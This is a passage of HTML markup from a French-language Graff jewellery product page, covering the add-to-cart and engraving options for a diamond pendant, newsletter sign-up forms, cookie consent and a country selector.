                            data-sscSpuId="1980612651459201282"
                            data-size="null"
                            data-default-text="Ajouter au panier"
                            data-set-size-error="S&Eacute;LECTIONNER VOTRE TAILLE"
                            data-variation-attributes="null"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;EUR&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda's Bow Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP798_RGP798&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;19000.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Ajouter au panier
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-AddProduct" title="Liste de souhaits"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct?pid=RGP798_RGP798"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct"
        data-key="RGP798_RGP798"
        aria-label="Liste de souhaits"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Taille &amp; Ajustement</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        


    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Fermer</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">Personnalisez Votre Bague</p>
<p class="b-engraving__description">
Transformez votre création en un trésor durable avec une gravure sur mesure d'un sentiment personnel, de la date d'un moment significatif ou d'un symbole à chérir toute une vie.
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            S&eacute;lectionnez votre typographie
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            S&eacute;lectionnez Un Symbole
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            Composez Votre Message
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Composez Votre Message
                
            "
        data-range-error="
            
                
                    Composez Votre Message
                
            "
        data-pattern-mismatch="
            
                
                    Veuillez saisir une valeur valide
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12.0"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">Max 12 caract&egrave;res</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="Ce champ est obligatoire."
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Veuillez noter que les articles personnalisés ne peuvent pas être retournés, et que les opérations de personnalisation sont susceptibles de prolonger le délai de livraison. Nous vous recommandons de consulter nos <a href="/eu-fr/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">Conditions de vente</a> et notre <a href="/eu-fr/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link">Politique de confidentialité</a> dans leur intégralité avant de passer votre commande.</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="Confirmer" disabled>
                    <span>Confirmer</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Veuillez saisir votre adresse e-mail.
                
            "
        data-range-error="
            
                
                    Valeur du champ trop courte
                
            "
        data-pattern-mismatch="
            
                
                    Vos adresses e-mail ne correspondent pas. Veuillez essayer à nouveau.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">E-mail</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">S'inscrire</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Abonnez-vous &agrave; notre newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="D&eacute;couvrez les derni&egrave;res collections, nouveaut&eacute;s et lancements exclusifs de la Maison Graff : Enter your email address">D&eacute;couvrez les derni&egrave;res collections, nouveaut&eacute;s et lancements exclusifs de la Maison Graff :</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="Adresse e-mail" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">S'inscrire</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Abonnez-vous pour recevoir des e-mails de la part de Graff</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_EU-Site/fr_FR/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Fermer</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scannez via l'application WeChat pour suivre Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-fr/Client-Services-Landing.html" class="b-footer-menu__link">Services client</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-fr/book-an-appointment.html" class="b-footer-menu__link">Prendre rendez-vous</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-fr/contact-us-form/" class="b-footer-menu__link">Nous contacter</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-fr/size-guide.html" class="b-footer-menu__link">Guide des tailles</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-fr/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Politique de confidentialité</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-fr/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Conditions d'utilisation</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-fr/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Politique relative aux cookies</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="#" class="b-footer-menu__link js-gdpr-cookie-modal-toggle">Préférences en matière de cookies</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-fr/anti-slavery-statement.html" class="b-footer-menu__link">Déclaration anti-esclavage</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/eu-fr/house/graff.html" class="b-footer-menu__link">C'est Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/eu-fr/store-list/" class="b-footer-menu__link">Trouver une boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/eu-fr/house/delaire-graff-estate.html" class="b-footer-menu__link">Domaine Delaire Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/eu-fr/house/the-facet-foundation.html" class="b-footer-menu__link">Fondation Facet</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-fr/Client-Services-Landing.html" class="b-footer-menu__link">Services client</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-fr/book-an-appointment.html" class="b-footer-menu__link">Prendre rendez-vous</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-fr/contact-us-form/" class="b-footer-menu__link">Nous contacter</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-fr/size-guide.html" class="b-footer-menu__link">Guide des tailles</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-fr/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Politique de confidentialité</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-fr/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Conditions d'utilisation</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-fr/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Politique relative aux cookies</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="#" class="b-footer-menu__link js-gdpr-cookie-modal-toggle">Préférences en matière de cookies</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-fr/anti-slavery-statement.html" class="b-footer-menu__link">Déclaration anti-esclavage</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/eu-fr/house/graff.html" class="b-footer-menu__link">C'est Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/eu-fr/store-list/" class="b-footer-menu__link">Trouver une boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/eu-fr/house/delaire-graff-estate.html" class="b-footer-menu__link">Domaine Delaire Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/eu-fr/house/the-facet-foundation.html" class="b-footer-menu__link">Fondation Facet</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="FR" data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Exp&eacute;dier &agrave;</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Retour en haut de page"
        aria-label="Retour en haut de page"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Abonnez-vous pour recevoir des e-mails de la part de Graff</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="true"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": false
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="advanced-tracking-hint"><!-- dwMarker="content" dwContentID="539d2b697a01d1536b9a8af3e0" -->
		<div class="h-dsp--flex h-flex-jc--center h-flex-ai--center h-flex-dir--column">
  <div class="b-consent-tracking__text">Nous utilisons des cookies dits “essentiels” sur le site pour le faire fonctionner. Des cookies non-essentiels peuvent également être  déposés  par  nous  ou  des  tiers  afin  d’améliorer  et  personnaliser  votre  expérience  utilisateur, diffuser  des  publicités adaptées à vos intérêts sur des plateformes tierces et analyser la fréquentation sur notre site web. Pour plus d’informations sur la  façon  dont  nous  utilisons  les  cookies,  veuillez  consulter  notre  <a href="https://www.graff.com/eu-fr/legal-and-privacy/cookie-policy.html" class="b-consent-tracking__link">Note  d’information  sur  les  cookies</a>.  Pour  des  informations générales sur l’utilisation de vos données personnelles, veuillez consulter notre <a href="https://www.graff.com/eu-fr/legal-and-privacy/privacy-policy.html" class="b-consent-tracking__link">Politique de confidentialité</a>.</div>
  <div class="b-consent-tracking__buttons h-mt--16 h-flex-column-center ">
    <button class="b-btn b-btn--type-2 h-mb--8 js-gdpr-cookie-accept-all" data-href="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/fr_FR/ConsentTracking-SaveCookiePreferences?acceptAll=true">Accepter  tous  les  cookies</button>
                <button class="b-btn b-btn--type-1 js-gdpr-cookie-modal-toggle">Personnaliser  mes  choix</button>
  </div>
</div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Fermer</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--gdpr-consent b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Pr&eacute;f&eacute;rences en mati&egrave;re de cookies</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-gdpr-cookie-modal-toggle",
            "actionUrl": "/on/demandware.store/Sites-Graff_EU-Site/fr_FR/ConsentTracking-CookiePrefencesForm",
            "loadData": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Fermer</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
  <p class="h-text--h1-sm h-mb--48">Sélectionnez votre situation géographique</p>
  <p class="h-text--body-lg h-px--16__m h-text--left__m">Attention, modifier la situation géographique pendant les achats supprimera tous les articles de votre panier.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
